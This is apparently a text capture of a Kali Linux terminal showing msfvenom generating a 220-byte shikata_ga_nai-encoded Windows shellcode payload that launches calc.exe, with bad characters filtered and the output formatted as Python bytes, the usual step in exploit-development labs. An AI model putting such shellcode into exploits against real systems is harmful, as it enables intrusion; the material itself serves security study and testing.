 1 2 3 4 11:54
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/exec cmd=calc.exe -b "\x00\x0a\x0d\x25\x26\x2b\x3d" -f py -v shellcode EXITFUNC=thread
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorit
hm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorit
hm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorit
hm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorit
hm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorit
hm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorit
hm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
Final size of py file: 1237 bytes
shellcode =  b""
shellcode += b"\xbe\x85\xde\xa7\xbe\xd9\xc2\xd9\x74\x24\xf4"
shellcode += b"\x58\x29\xc9\xb1\x31\x31\x70\x13\x03\x70\x13"
shellcode += b"\x83\xc0\x81\x3c\x52\x42\x61\x42\x9d\xbb\x71"
shellcode += b"\x23\x17\x5e\x40\x63\x43\x2a\xf2\x53\x07\x7e"
shellcode += b"\xfe\x18\x45\x6b\x75\x6c\x42\x9c\x3e\xdb\xb4"
shellcode += b"\x93\xbf\x70\x84\xb2\x43\x8b\xd9\x14\x7a\x44"
shellcode += b"\x2c\x54\xbb\xb9\xdd\x04\x14\xb5\x70\xb9\x11"
shellcode += b"\x83\x48\x32\x69\x05\xc9\xa7\x39\x24\xf8\x79"
shellcode += b"\x32\x7f\xda\x78\x97\x0b\x53\x63\xf4\x36\x2d"
shellcode += b"\x18\xce\xcd\xac\xc8\x1f\x2d\x02\x35\x90\xdc"
shellcode += b"\x5a\x71\x16\x3f\x29\x8b\x65\xc2\x2a\x48\x14"
shellcode += b"\x18\xbe\x4b\xbe\xeb\x18\xb0\x3f\x3f\xfe\x33"
shellcode += b"\x33\xf4\x74\x1b\x57\x0b\x58\x17\x63\x80\x5f"
shellcode += b"\xf8\xe2\xd2\x7b\xdc\xaf\x81\xe2\x45\x15\x67"
shellcode += b"\x1a\x95\xf6\xd8\xbe\xdd\x1a\x0c\xb3\xbf\x70"
shellcode += b"\xd3\x41\xba\x36\xd3\x59\xc5\x66\xbc\x68\x4e"
shellcode += b"\xe9\xbb\x74\x85\x4e\x23\x97\x0c\xba\xcc\x0e"
shellcode += b"\xc5\x07\x91\xb0\x33\x4b\xac\x32\xb6\x33\x4b"
shellcode += b"\x2a\xb3\x36\x17\xec\x2f\x4a\x08\x99\x4f\xf9"
shellcode += b"\x29\x88\x33\x9c\xb9\x50\x9a\x3b\x3a\xf2\xe2"
┌──(kali㉿kali)-[~]
└─$